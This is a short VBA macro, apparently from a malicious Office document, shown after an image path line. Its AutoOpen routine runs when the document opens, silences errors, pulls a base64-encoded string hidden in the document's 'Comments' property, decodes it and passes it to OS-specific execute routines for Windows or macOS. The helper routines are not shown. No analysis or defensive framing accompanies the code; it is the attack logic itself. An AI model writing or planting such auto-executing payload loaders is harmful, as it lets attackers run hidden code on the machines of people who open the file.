 Sub AutoOpen()
    On Error Resume Next
    Dim found_value As String

    For Each prop In ActiveDocument.BuiltInDocumentProperties
        If prop.Name = "Comments" Then
            found_value = Mid(prop.Value, 56)
            orig_val = Base64Decode(found_value)
            #If Mac Then
                ExecuteForOSX (orig_val)
            #Else
                ExecuteForWindows (orig_val)
            #End If
            Exit For
        End If
    Next
End Sub